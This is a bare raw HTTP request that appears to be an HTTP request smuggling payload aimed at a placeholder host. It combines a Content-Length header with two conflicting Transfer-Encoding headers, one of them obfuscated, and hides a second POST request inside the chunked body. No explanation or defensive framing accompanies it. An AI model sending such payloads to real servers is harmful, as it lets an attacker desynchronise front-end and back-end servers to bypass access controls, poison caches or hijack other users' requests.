 1 POST / HTTP/1.1\r\n
2 Host: test.com\r\n
3 ......
4 Content-length: 4\r\n
5 Transfer-Encoding: chunked\r\n
6 Transfer-encoding: cow\r\n
7 \r\n
8 5c\r\n
9 aPOST / HTTP/1.1\r\n
10 Content-Type: application/x-www-form-urlencoded\r\n
11 Content-Length: 15\r\n
12 \r\n
13 x=1\r\n
14 0\r\n
15 \r\n